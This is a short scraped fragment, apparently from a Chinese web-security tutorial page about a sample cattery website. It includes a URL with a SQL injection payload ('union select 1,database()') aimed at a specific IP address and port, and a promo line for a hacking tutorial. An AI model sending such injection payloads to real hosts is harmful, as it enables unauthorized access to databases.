 59.63.200.79:8003/?id=1.1%20union%20select%201,database()
首页
辛巴猫舍
XINBA CATTERY
maoshe
© 2009 掌控者
扫码领取网络安全 x 黑客入门教程